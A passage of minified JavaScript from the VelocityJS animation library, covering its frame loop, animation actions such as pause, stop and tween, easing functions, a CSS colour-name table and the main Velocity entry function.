i,a=$0[Symbol.iterator]();!(n=(i=a.next()).done);n=!0)y0(i.value)}catch(x){c=!0,_=x}finally{try{!n&&a.return&&a.return()}finally{if(c)throw _}}$0.clear()}function Z0(x){return setTimeout(x,Math.max(0,1e3/60-(xx.now()-tx)))}var Q0,$0=new Set,K0=new Set,xx=("function"!=typeof(x=window.performance||{}).now&&(Q0=x.timing&&x.timing.navigationStart?x.timing.navigationStart:c(),x.now=function(){return c()-Q0}),x),cx=window.requestAnimationFrame||Z0,_x=void 0,ex=void 0,tx=0;try{(ex=new Worker(URL.createObjectURL(new Blob(["("+function(){var c=this,_=void 0;this.onmessage=function(x){switch(x.data){case!0:_=_||setInterval(function(){c.postMessage(!0)},1e3/30);break;case!1:_&&(clearInterval(_),_=0);break;default:c.postMessage(x.data)}}}+")()"])))).onmessage=function(x){(!0===x.data?nx:Y0)()},m0.isMobile||void 0===document.hidden||document.addEventListener("visibilitychange",function(){ex.postMessage(m0.isTicking&&document.hidden)})}catch(z){}function nx(x){if(!_x){if(!(_x=!0)!==x){var c=xx.now(),_=tx?c-tx:1e3/60,e=r0.speed,t=r0.easing,n=r0.duration,i=void 0,a=void 0;if(_>=r0.minFrameTime||!tx){for(tx=c;m0.firstNew;)G0(m0.firstNew);for(i=m0.first;i&&i!==m0.firstNew;i=i._next){var r,o,s,d=i.element,l=h0(d);d.parentNode&&l?(r=i.options,o=i._flags,(s=i.timeStart)||(s=c-_,!1!==(d=(null!=i.queue?i:r).queue)&&(s=Math.max(s,l.lastFinishList[d]||0)),i.timeStart=s),16&o?i.timeStart+=_:2&o||(i._flags|=2,r._ready++)):p0(i)}for(i=m0.first;i&&i!==m0.firstNew;i=a){var f=i._flags,a=i._next;if(2&f&&!(16&f)){var u=i.options;if(32&f&&u._ready<u._total)i.timeStart+=_;else{var b=null!=i.speed?i.speed:null!=u.speed?u.speed:e,h=i.timeStart;if(!(4&f)){var m=(null!=i.delay?i:u).delay;if(m){if(c<h+m/b)continue;i.timeStart=h+=m/(0<m?b:1)}i._flags|=4,0==u._started++&&(u._first=i,u.begin&&(X0(i),u.begin=void 0))}1!==b&&(i.timeStart=h+=Math.min(_,c-h)*(1-b));var v,p=null!=i.easing?i.easing:null!=u.easing?u.easing:t,b=i.ellapsedTime=c-h,h=null!=i.duration?i.duration:null!=u.duration?u.duration:n,g=i.percentComplete=Fx.mock?1:Math.min(b/h,1),y=i.tweens,w=64&f;for(v in(i.progress||u._first===i&&u.progress)&&K0.add(i),1===g&&$0.add(i),y){var I=y[v],E=I.sequence,k=E.pattern,A="",S=0;if(k){for(var T=(I.easing||p)(g,0,1,v),C=0,N=0;N<E.length-1;N++)E[N].percent<T&&(C=N);for(var P=E[C],L=E[C+1]||P,O=(g-P.percent)/(L.percent-P.percent),M=w?1-O:O,B=L.easing||p||U;S<k.length;S++){var R,F=P[S];null==F?A+=k[S]:F===(R=L[S])?A+=F:(R=B(M,F,R,v),A+=!0!==k[S]?R:Math.round(R))}"tween"!==v?(1===g&&(A=function(x){if(0<=x.indexOf("calc(")){for(var c=x.split(/([\(\)])/),_=0,e=0;e<c.length;e++){var t=c[e];switch(t){case"(":_++;break;case")":_--;break;default:_&&"0"===t[0]&&(c[e]=t.replace(/^0[a-z%]+ \+ /,""))}}return c.join("").replace(/(?:calc)?\(([0-9\.]+[a-z%]+)\)/g,"$1")}return x}(A)),k0(i.element,v,A,I.fn)):i.tween=A}else console.warn("VelocityJS: Missing pattern:",v,JSON.stringify(I[v])),delete y[v]}}}}(K0.size||$0.size)&&(document.hidden?ex?ex.postMessage(""):setTimeout(Y0,1):Y0())}}m0.first?(m0.isTicking=!0,document.hidden?ex?!1===x&&ex.postMessage(!0):Z0(nx):cx(nx)):(m0.isTicking=!1,tx=0,document.hidden&&ex&&ex.postMessage(!1)),_x=!1}}function ix(x,c,_){if(G0(x),void 0===c||c===O(x.queue,x.options.queue,_)){for(var e in 4&x._flags||(0==(_=x.options)._started++&&(_._first=x,_.begin&&(X0(x),_.begin=void 0)),x._flags|=4),x.tweens){var t=x.tweens[e],n=t.sequence,i=n.pattern,a="",r=0;if(i)for(var o=n[n.length-1];r<i.length;r++){var s=o[r];a+=null==s?i[r]:s}k0(x.element,e,a,t.fn)}y0(x)}}_(["finish",function(x,c,_){var e=D(x[0],!0),t=r0.queue,n=!0===x[void 0===e?0:1];if(H(c)&&c.velocity.animations){var i=!0,a=!1,r=void 0;try{for(var o,s=c.velocity.animations[Symbol.iterator]();!(i=(o=s.next()).done);i=!0)ix(o.value,e,t)}catch(x){a=!0,r=x}finally{try{!i&&s.return&&s.return()}finally{if(a)throw r}}}else{for(;m0.firstNew;)G0(m0.firstNew);for(var d,l=m0.first;l&&(n||l!==m0.firstNew);l=d||m0.firstNew)d=l._next,c&&!c.includes(l.element)||ix(l,e,t)}_&&(H(c)&&c.velocity.animations&&c.then?c.then(_._resolver):_._resolver(c))}],!0);var ax={isExpanded:1,isReady:2,isStarted:4,isStopped:8,isPaused:16,isSync:32,isReverse:64};function rx(x,c,_,e){void 0!==c&&c!==O(x.queue,x.options.queue,_)||(e?x._flags|=16:x._flags&=-17)}function ox(x,c,_,e){var t=0===e.indexOf("pause"),n="false"!==(0<=e.indexOf(".")?e.replace(/^.*\./,""):void 0)&&D(x[0]),i=r0.queue;if(H(c)&&c.velocity.animations){var a=!0,r=!1,e=void 0;try{for(var o,s=c.velocity.animations[Symbol.iterator]();!(a=(o=s.next()).done);a=!0)rx(o.value,n,i,t)}catch(x){r=!0,e=x}finally{try{!a&&s.return&&s.return()}finally{if(r)throw e}}}else for(var d=m0.first;d;)c&&!c.includes(d.element)||rx(d,n,i,t),d=d._next;_&&(H(c)&&c.velocity.animations&&c.then?c.then(_._resolver):_._resolver(c))}function sx(x,c,_,e){var t=x[0],n=x[1];if(!t)return console.warn("VelocityJS: Cannot access a non-existant property!"),null;if(void 0===n&&!c0(t)){if(Array.isArray(t)){if(1===c.length){var i={},a=!0,r=!1,o=void 0;try{for(var s,d=t[Symbol.iterator]();!(a=(s=d.next()).done);a=!0){var l=s.value;i[l]=B0(U0(c[0],l))}}catch(x){r=!0,o=x}finally{try{!a&&d.return&&d.return()}finally{if(r)throw o}}return i}var f=[],u=!0,r=!1,o=void 0;try{for(var b,h=c[Symbol.iterator]();!(u=(b=h.next()).done);u=!0){var m=b.value,v={},p=!0,g=!1,y=void 0;try{for(var w,I=t[Symbol.iterator]();!(p=(w=I.next()).done);p=!0){var E=w.value;v[E]=B0(U0(m,E))}}catch(x){g=!0,y=x}finally{try{!p&&I.return&&I.return()}finally{if(g)throw y}}f.push(v)}}catch(x){r=!0,o=x}finally{try{!u&&h.return&&h.return()}finally{if(r)throw o}}return f}if(1===c.length)return B0(U0(c[0],t));var k=[],A=!0,r=!1,o=void 0;try{for(var S,T=c[Symbol.iterator]();!(A=(S=T.next()).done);A=!0){var C=S.value;k.push(B0(U0(C,t)))}}catch(x){r=!0,o=x}finally{try{!A&&T.return&&T.return()}finally{if(r)throw o}}return k}var N=[];if(c0(t)){for(var P in t)if(t.hasOwnProperty(P)){var L=!0,O=!1,M=void 0;try{for(var B,R=c[Symbol.iterator]();!(L=(B=R.next()).done);L=!0){var F=B.value,V=t[P];_0(V)||x0(V)?k0(F,P,t[P]):(N.push('Cannot set a property "'+P+'" to an unknown type: '+(void 0===V?"undefined":z(V))),console.warn('VelocityJS: Cannot set a property "'+P+'" to an unknown type:',V))}}catch(x){O=!0,M=x}finally{try{!L&&R.return&&R.return()}finally{if(O)throw M}}}}else if(_0(n)||x0(n)){var U=!0,r=!1,o=void 0;try{for(var j,D=c[Symbol.iterator]();!(U=(j=D.next()).done);U=!0)k0(j.value,t,String(n))}catch(x){r=!0,o=x}finally{try{!U&&D.return&&D.return()}finally{if(r)throw o}}}else N.push('Cannot set a property "'+t+'" to an unknown type: '+(void 0===n?"undefined":z(n))),console.warn('VelocityJS: Cannot set a property "'+t+'" to an unknown type:',n);_&&(N.length?_._rejecter(N.join(", ")):H(c)&&c.velocity.animations&&c.then?c.then(_._resolver):_._resolver(c))}function dx(x,c,_){G0(x),void 0!==c&&c!==O(x.queue,x.options.queue,_)||(x._flags|=8,y0(x))}_(["option",function(x,c,_,e){var t=x[0],n="false"!==(e=0<=e.indexOf(".")?e.replace(/^.*\./,""):void 0)&&D(e,!0),i=void 0,a=x[1];if(!t)return console.warn("VelocityJS: Cannot access a non-existant key!"),null;if(H(c)&&c.velocity.animations)i=c.velocity.animations;else{for(var i=[],r=m0.first;r;r=r._next)0<=c.indexOf(r.element)&&O(r.queue,r.options.queue)===n&&i.push(r);if(1<c.length&&1<i.length){for(var o=1,s=i[0].options;o<i.length;)if(i[o++].options!==s){s=null;break}s&&(i=[i[0]])}}if(void 0===a){var d=[],l=ax[t],f=!0,u=!1,b=void 0;try{for(var h,m=i[Symbol.iterator]();!(f=(h=m.next()).done);f=!0){var v=h.value;void 0===l?d.push(O(v[t],v.options[t])):d.push(0==(v._flags&l))}}catch(x){u=!0,b=x}finally{try{!f&&m.return&&m.return()}finally{if(u)throw b}}return 1===c.length&&1===i.length?d[0]:d}var p=void 0;switch(t){case"cache":a=k(a);break;case"begin":a=B(a);break;case"complete":a=R(a);break;case"delay":a=F(a);break;case"duration":a=e0(a);break;case"fpsLimit":a=A(a);break;case"loop":a=j(a);break;case"percentComplete":p=!0,a=parseFloat(a);break;case"repeat":case"repeatAgain":a=q(a);break;default:if("_"!==t[0]){var g=parseFloat(a);a===String(g)&&(a=g);break}case"queue":case"promise":case"promiseRejectEmpty":case"easing":case"started":return void console.warn("VelocityJS: Trying to set a read-only key:",t)}if(void 0===a||a!=a)return console.warn("VelocityJS: Trying to set an invalid value:"+t+"="+a+" ("+x[1]+")"),null;var y=!0,u=!1,b=void 0;try{for(var w,I=i[Symbol.iterator]();!(y=(w=I.next()).done);y=!0){var E=w.value;p?E.timeStart=tx-O(E.duration,E.options.duration,r0.duration)*a:E[t]=a}}catch(x){u=!0,b=x}finally{try{!y&&I.return&&I.return()}finally{if(u)throw b}}_&&(H(c)&&c.velocity.animations&&c.then?c.then(_._resolver):_._resolver(c))}],!0),_(["pause",ox],!0),_(["resume",ox],!0),_(["property",sx],!0),_(["reverse",function(x,c,_,e){throw new SyntaxError("VelocityJS: The 'reverse' action is built in and private.")}],!0),_(["stop",function(x,c,_,e){var t=D(x[0],!0),n=r0.queue,i=!0===x[void 0===t?0:1];if(H(c)&&c.velocity.animations){var a=!0,r=!1,o=void 0;try{for(var s,d=c.velocity.animations[Symbol.iterator]();!(a=(s=d.next()).done);a=!0)dx(s.value,t,n)}catch(x){r=!0,o=x}finally{try{!a&&d.return&&d.return()}finally{if(r)throw o}}}else{for(;m0.firstNew;)G0(m0.firstNew);for(var l,f=m0.first;f&&(i||f!==m0.firstNew);f=l||m0.firstNew)l=f._next,c&&!c.includes(f.element)||dx(f,t,n)}_&&(H(c)&&c.velocity.animations&&c.then?c.then(_._resolver):_._resolver(c))}],!0),_(["style",sx],!0),_(["tween",function(x,c,_,e){var t=void 0;if(c){if(1!==c.length)throw new Error("VelocityJS: Cannot tween more than one element!")}else{if(!x.length)return console.info('Velocity(<element>, "tween", percentComplete, property, end | [end, <easing>, <start>], <easing>) => value\nVelocity(<element>, "tween", percentComplete, {property: end | [end, <easing>, <start>], ...}, <easing>) => {property: value, ...}'),null;c=[document.body],t=!0}var n,i,a=x[0],r={elements:c,element:c[0],queue:!1,options:{duration:1e3},tweens:null},o={},s=x[1],d=void 0,l=void 0,f=x[2],u=0;if(_0(x[1])?f=g0&&g0[x[1]]?(l=g0[x[1]],s={},x[2]):(d=!0,i=x[1],c=x[2],i in(n={})?Object.defineProperty(n,i,{value:c,enumerable:!0,configurable:!0,writable:!0}):n[i]=c,s=n,x[3]):Array.isArray(x[1])&&(d=!0,s={tween:x[1]},f=x[2]),!x0(a)||a<0||1<a)throw new Error("VelocityJS: Must tween a percentage from 0 to 1!");if(!c0(s))throw new Error("VelocityJS: Cannot tween an invalid property!");if(t)for(var b in s)if(s.hasOwnProperty(b)&&(!Array.isArray(s[b])||s[b].length<2))throw new Error("VelocityJS: When not supplying an element you must force-feed values: "+b);var h,m=t0(O(f,r0.easing),400);for(h in l?Ux(r,l):z0(r,s),r.tweens){var v=r.tweens[h],p=v.sequence,g=p.pattern,y="",w=0;if(u++,g){for(var I=(v.easing||m)(a,0,1,h),E=0,k=0;k<p.length-1;k++)p[k].percent<I&&(E=k);for(var A=p[E],S=p[E+1]||A,T=(a-A.percent)/(S.percent-A.percent),C=S.easing||U;w<g.length;w++){var N,P=A[w];null==P?y+=g[w]:P===(N=S[w])?y+=P:(N=C(T,P,N,h),y+=!0===g[w]?Math.round(N):N)}o[h]=y}}if(d&&1===u)for(var L in o)if(o.hasOwnProperty(L))return o[L];return o}],!0);var lx,fx,ux,bx={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgrey:11119017,darkgreen:25600,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,grey:8421504,green:32768,greenyellow:11403055,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgrey:13882323,lightgreen:9498256,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};for(lx in bx)bx.hasOwnProperty(lx)&&(fx=bx[lx],O0[lx]=Math.floor(fx/65536)+","+Math.floor(fx/256%256)+","+fx%256);function hx(x){return x<1/2.75?7.5625*x*x:x<2/2.75?7.5625*(x-=1.5/2.75)*x+.75:x<2.5/2.75?7.5625*(x-=2.25/2.75)*x+.9375:7.5625*(x-=2.625/2.75)*x+.984375}function mx(x){return 1-hx(1-x)}n(["easeInBack",function(x,c,_){return 0===x?c:1===x?_:Math.pow(x,2)*(2.7*x-1.7)*(_-c)}]),n(["easeOutBack",function(x,c,_){return 0===x?c:1===x?_:(Math.pow(--x,2)*(2.7*x+1.7)+1)*(_-c)}]),ux=1.7,ux*=1.525,n(["easeInOutBack",function(x,c,_){return 0===x?c:1===x?_:.5*((x*=2)<1?Math.pow(x,2)*((1+ux)*x-ux):Math.pow(x-2,2)*((1+ux)*(x-2)+ux)+2)*(_-c)}]),n(["easeInBounce",function(x,c,_){return 0===x?c:1===x?_:mx(x)*(_-c)}]),n(["easeOutBounce",function(x,c,_){return 0===x?c:1===x?_:hx(x)*(_-c)}]),n(["easeInOutBounce",function(x,c,_){return 0===x?c:1===x?_:(x<.5?.5*mx(2*x):.5*hx(2*x-1)+.5)*(_-c)}]);var vx,px=2*Math.PI;function gx(_,e){return function(x,c){if(void 0===c)return R0(x,_,e)+"px";k0(x,_,parseFloat(c)-R0(x,_,e)+"px")}}n(["easeInElastic",function(x,c,_){return 0===x?c:1===x?_:-1*Math.pow(2,10*--x)*Math.sin((x-.3/px*Math.asin(1))*px/.3)*(_-c)}]),n(["easeOutElastic",function(x,c,_){return 0===x?c:1===x?_:(+Math.pow(2,-10*x)*Math.sin((x-.3/px*Math.asin(1))*px/.3)+1)*(_-c)}]),vx=.3*1.5,n(["easeInOutElastic",function(x,c,_){if(0===x)return c;if(1===x)return _;var e=vx/px*Math.asin(1);return((x=2*x-1)<0?+Math.pow(2,10*x)*Math.sin((x-e)*px/vx)*-.5:+Math.pow(2,-10*x)*Math.sin((x-e)*px/vx)*.5+1)*(_-c)}]),n(["at-start",function(x,c,_){return 0===x?c:_}]),n(["during",function(x,c,_){return 0===x||1===x?c:_}]),n(["at-end",function(x,c,_){return 1===x?_:c}]),w0(["Element","innerWidth",gx("width",!0)]),w0(["Element","innerHeight",gx("height",!0)]),w0(["Element","outerWidth",gx("width",!1)]),w0(["Element","outerHeight",gx("height",!1)]);var yx=/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|let|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i,wx=/^(li)$/i,Ix=/^(tr)$/i,Ex=/^(table)$/i,kx=/^(tbody)$/i;function Ax(n,i){return function(x,c){if(null==c)return U0(x,"client"+n,null,!0),U0(x,"scroll"+n,null,!0),x["scroll"+i]+"px";var _=parseFloat(c);switch(c.replace(String(_),"")){case"":case"px":x["scroll"+i]=_;break;case"%":var e=parseFloat(U0(x,"client"+n)),t=parseFloat(U0(x,"scroll"+n));x["scroll"+i]=Math.max(0,t-e)*_/100}}}w0(["Element","display",function(x,c){var _,e=x.style;if(void 0===c)return V0(x,"display");"auto"===c&&(_=x&&x.nodeName,x=h0(x),c=yx.test(_)?"inline":wx.test(_)?"list-item":Ix.test(_)?"table-row":Ex.test(_)?"table":kx.test(_)?"table-row-group":"block",x.cache.display=c),e.display=c}]),w0(["HTMLElement","scroll",Ax("Height","Top"),!1]),w0(["HTMLElement","scrollTop",Ax("Height","Top"),!1]),w0(["HTMLElement","scrollLeft",Ax("Width","Left"),!1]),w0(["HTMLElement","scrollWidth",function(x,c){if(null==c)return x.scrollWidth+"px"}]),w0(["HTMLElement","clientWidth",function(x,c){if(null==c)return x.clientWidth+"px"}]),w0(["HTMLElement","scrollHeight",function(x,c){if(null==c)return x.scrollHeight+"px"}]),w0(["HTMLElement","clientHeight",function(x,c){if(null==c)return x.clientHeight+"px"}]);var Sx,Tx=/^(b(lockSize|o(rder(Bottom(LeftRadius|RightRadius|Width)|Image(Outset|Width)|LeftWidth|R(adius|ightWidth)|Spacing|Top(LeftRadius|RightRadius|Width)|Width)|ttom))|column(Gap|RuleWidth|Width)|f(lexBasis|ontSize)|grid(ColumnGap|Gap|RowGap)|height|inlineSize|le(ft|tterSpacing)|m(a(rgin(Bottom|Left|Right|Top)|x(BlockSize|Height|InlineSize|Width))|in(BlockSize|Height|InlineSize|Width))|o(bjectPosition|utline(Offset|Width))|p(adding(Bottom|Left|Right|Top)|erspective)|right|s(hapeMargin|troke(Dashoffset|Width))|t(extIndent|op|ransformOrigin)|w(idth|ordSpacing))$/,Cx=/^(webkit|moz|ms|o)[A-Z]/;if(x=m0.prefixElement)for(var Nx in x.style)Cx.test(Nx)?w0(["Element",Sx=Nx.replace(/^[a-z]+([A-Z])/,function(x,c){return c.toLowerCase()}),function(_,e){return function(x,c){if(void 0===c)return V0(x,_)||V0(x,e);x.style[_]=x.style[e]=c}}(Nx,Sx),Tx.test(Sx)?"px":void 0]):I0(["Element",Nx])||w0(["Element",Nx,function(_){return function(x,c){if(void 0===c)return V0(x,_);x.style[_]=c}}(Nx),Tx.test(Nx)?"px":void 0]);var Px=document.createElement("div"),Lx=/^SVG(.*)Element$/,Ox=/Element$/;function Mx(_){return function(x,c){if(void 0===c)try{return x.getBBox()[_]+"px"}catch(x){return"0px"}x.setAttribute(_,c)}}Object.getOwnPropertyNames(window).forEach(function(x){var c=Lx.exec(x);if(c&&"SVG"!==c[1])try{var _,e=c[1]?document.createElementNS("http://www.w3.org/2000/svg",(c[1]||"svg").toLowerCase()):document.createElement("svg");for(_ in e){var t=e[_];!_0(_)||"o"===_[0]&&"n"===_[1]||_===_.toUpperCase()||Ox.test(_)||_ in Px||C(t)||w0([x,_,function(_){return function(x,c){if(void 0===c)return x.getAttribute(_);x.setAttribute(_,c)}}(_)])}}catch(c){console.error("VelocityJS: Error when trying to identify SVG attributes on "+x+".",c)}}),w0(["SVGElement","width",Mx("width")]),w0(["SVGElement","height",Mx("height")]),w0(["Element","tween",function(x,c){if(void 0===c)return""}]);var Bx,Rx,Fx=Hx;if((x=Bx=Bx||{}).Actions=M,x.Easings=m,x.Sequences=g0,x.State=m0,x.defaults=r0,x.patch=qx,x.debug=!1,x.mock=!1,x.version="2.0.6",x.Velocity=Hx,function(){if(document.documentMode)return document.documentMode;for(var x=7;4<x;x--){var c=document.createElement("div");if(c.innerHTML="\x3c!--[if IE "+x+"]><span></span><![endif]--\x3e",c.getElementsByTagName("span").length)return c=null,x}}()<=8)throw new Error("VelocityJS cannot run on Internet Explorer 8 or earlier");for(Rx in window&&(Gx=window.jQuery,Jx=window.Zepto,qx(window,!0),qx(Element&&Element.prototype),qx(NodeList&&NodeList.prototype),qx(HTMLCollection&&HTMLCollection.prototype),qx(Gx,!0),qx(Gx&&Gx.fn),qx(Jx,!0),qx(Jx&&Jx.fn)),Bx)!function(c){if(Bx.hasOwnProperty(c))switch(void 0===c?"undefined":z(c)){case"number":case"boolean":L(Fx,c,{get:function(){return Bx[c]},set:function(x){Bx[c]=x}},!0);break;default:L(Fx,c,Bx[c],!0)}}(Rx);Object.freeze(Fx);var Vx=/(\d*\.\d+|\d+\.?|from|to)/g;function Ux(x,c){var _,e=x.tweens=Object.create(null),t=x.element;for(_ in c.tweens)if(c.tweens.hasOwnProperty(_)){var n=E0(t,_);if(!n&&"tween"!==_){Fx.debug&&console.log("Skipping ["+_+"] due to a lack of browser support.");continue}e[_]={fn:n,sequence:c.tweens[_]}}}_(["registerSequence",function x(c){if(c0(c[0]))for(var _ in c[0])c[0].hasOwnProperty(_)&&x([_,c[0][_]]);else if(_0(c[0])){var e=c[0],t=c[1];if(_0(e))if(c0(t)){g0[e]&&console.warn("VelocityJS: Replacing named sequence:",e);var n,i={},a=new Array(100),r=[],o=g0[e]={},s=e0(t.duration);for(n in o.tweens={},x0(s)&&(o.duration=s),t)if(t.hasOwnProperty(n)){var d=String(n).match(Vx);if(d){var l=!0,f=!1,u=void 0;try{for(var b,h=d[Symbol.iterator]();!(l=(b=h.next()).done);l=!0){var m=b.value,v="from"===m?0:"to"===m?100:parseFloat(m);if(v<0||100<v)console.warn("VelocityJS: Trying to use an invalid value as a percentage (0 <= n <= 100):",e,v);else if(isNaN(v))console.warn("VelocityJS: Trying to use an invalid number as a percentage:",e,n,m);else for(var p in i[String(v)]||(i[String(v)]=[]),i[String(v)].push(n),t[n])r.includes(p)||r.push(p)}}catch(x){f=!0,u=x}finally{try{!l&&h.return&&h.return()}finally{if(f)throw u}}}}var g=Object.keys(i).sort(function(x,c){return x=parseFloat(x),(c=parseFloat(c))<x?1:x<c?-1:0});g.forEach(function(x){a.push.apply(i[x])});var y=!0,w=!1,s=void 0;try{for(var I,E=r[Symbol.iterator]();!(y=(I=E.next()).done);y=!0){var k=I.value,A=[],S=S0(k),T=!0,C=!1,N=void 0;try{for(var P,L=g[Symbol.iterator]();!(T=(P=L.next()).done);T=!0){var O=P.value,M=!0,B=!1,R=void 0;try{for(var F,V=i[O][Symbol.iterator]();!(M=(F=V.next()).done);M=!0){var U=t[F.value];U[S]&&A.push(_0(U[S])?U[S]:U[S][0])}}catch(x){B=!0,R=x}finally{try{!M&&V.return&&V.return()}finally{if(B)throw R}}}}catch(x){C=!0,N=x}finally{try{!T&&L.return&&L.return()}finally{if(C)throw N}}if(A.length){var j=W0(A,S),D=0;if(j){var z=!0,H=!1,q=void 0;try{for(var W,J=g[Symbol.iterator]();!(z=(W=J.next()).done);z=!0){var G=W.value,X=!0,Y=!1,Z=void 0;try{for(var Q,$=i[G][Symbol.iterator]();!(X=(Q=$.next()).done);X=!0){var K=t[Q.value][S];K&&(Array.isArray(K)&&1<K.length&&(_0(K[1])||Array.isArray(K[1]))&&(j[D].easing=t0(K[1],o.duration||400)),j[D++].percent=parseFloat(G)/100)}}catch(x){Y=!0,Z=x}finally{try{!X&&$.return&&$.return()}finally{if(Y)throw Z}}}}catch(x){H=!0,q=x}finally{try{!z&&J.return&&J.return()}finally{if(H)throw q}}o.tweens[S]=j}}}}catch(x){w=!0,s=x}finally{try{!y&&E.return&&E.return()}finally{if(w)throw s}}}else console.warn("VelocityJS: Trying to set 'registerSequence' sequence to an invalid value:",e,t);else console.warn("VelocityJS: Trying to set 'registerSequence' name to an invalid value:",e)}}],!0);var jx=void 0;try{jx=Promise}catch(z){}var Dx=", if that is deliberate then pass `promiseRejectEmpty:false` as an option";function zx(x,c){L(c,"promise",x),L(c,"then",x.then.bind(x)),L(c,"catch",x.catch.bind(x)),x.finally&&L(c,"finally",x.finally.bind(x))}function Hx(){var x=r0,c=arguments.length<=0?void 0:arguments[0],_=c0(c)&&(c.p||c0(c.properties)&&!c.properties.names||_0(c.properties)),e=0,t=void 0,n=void 0,i=void 0,a=void 0,r=void 0,o=void 0,s=void 0;N(this)?t=[this]:P(this)?(t=V(this),H(this)&&(a=this.velocity.animations)):_?(t=V(c.elements||c.e),e++):N(c)?(t=V([c]),e++):P(c)&&(t=V(c),e++),t&&(L(t,"velocity",Hx.bind(t)),a&&L(t.velocity,"animations",a));var d="reverse"===(n=_?O(c.properties,c.p):(u=e++,arguments.length<=u?void 0:arguments[u])),l=!d&&_0(n),f=l&&g0[n],u=_?O(c.options,c.o):arguments.length<=e?void 0:arguments[e];if(c0(u)&&(i=u),jx&&O(i&&i.promise,x.promise)&&(r=new jx(function(c,x){s=x,o=function(x){H(x)&&x.promise?(delete x.then,delete x.catch,delete x.finally,c(x),zx(x.promise,x)):c(x)}}),t&&zx(r,t)),r&&(u=O(c=i&&i.promiseRejectEmpty,x.promiseRejectEmpty),t||l?n||(u?s("Velocity: No properties supplied"+(T(c)?"":Dx)+". Aborting."):o()):u?s("Velocity: No elements supplied"+(T(c)?"":Dx)+". Aborting."):o()),!t&&!l||!n)return r;if(l){for(var b,h=[],m=r&&{_promise:r,_resolver:o,_rejecter:s};e<arguments.length;)h.push((b=e++,arguments.length<=b?void 0:arguments[b]));var v=n.replace(/\..*$/,""),p=M[v];if(p){var g=p(h,t,m,n);return void 0!==g?g:t||r}if(!f)return void console.error("VelocityJS: First argument ("+n+") was not a property map, a known action, or a registered redirect. Aborting.")}if(l=void 0,c0(n)||d||f){var y,w={},v=x.sync;if(r&&(L(w,"_promise",r),L(w,"_rejecter",s),L(w,"_resolver",o)),L(w,"_ready",0),L(w,"_started",0),L(w,"_completed",0),L(w,"_total",0),c0(i)?(l=void 0!==(p=e0(i.duration)),w.duration=O(p,x.duration),w.delay=O(F(i.delay),x.delay),w.easing=t0(O(i.easing,x.easing),w.duration)||t0(x.easing,w.duration),w.loop=O(j(i.loop),x.loop),w.repeat=w.repeatAgain=O(q(i.repeat),x.repeat),null!=i.speed&&(w.speed=O(W(i.speed),1)),T(i.promise)&&(w.promise=i.promise),w.queue=O(D(i.queue),x.queue),i.mobileHA&&!m0.isGingerbread&&(w.mobileHA=!0),!0===i.drag&&(w.drag=!0),(x0(i.stagger)||C(i.stagger))&&(w.stagger=i.stagger),d||(null!=i.display&&(n.display=i.display,console.error('Deprecated "options.display" used, this is now a property:',i.display)),null!=i.visibility&&(n.visibility=i.visibility,console.error('Deprecated "options.visibility" used, this is now a property:',i.visibility))),m=B(i.begin),g=R(i.complete),p=C(y=i.progress)?y:void(null!=y&&console.warn("VelocityJS: Trying to set 'progress' to an invalid value:",y)),y=J(i.sync),null!=m&&(w.begin=m),null!=g&&(w.complete=g),null!=p&&(w.progress=p),null!=y&&(v=y)):_||(y=0,w.duration=e0(arguments.length<=e?void 0:arguments[e],!0),void 0===w.duration?w.duration=x.duration:(l=!0,y++),C(arguments.length<=e+y?void 0:arguments[e+y])||void 0!==(_=t0(arguments.length<=e+y?void 0:arguments[e+y],O(w&&e0(w.duration),x.duration),!0))&&(y++,w.easing=_),void 0!==(y=R(arguments.length<=e+y?void 0:arguments[e+y],!0))&&(w.complete=y),w.delay=x.delay,w.loop=x.loop,w.repeat=w.repeatAgain=x.repeat),d&&!1===w.queue)throw new Error("VelocityJS: Cannot reverse a queue:false animation.");!l&&f&&f.duration&&(w.duration=f.duration);for(var I={options:w,elements:t,_prev:void 0,_next:void 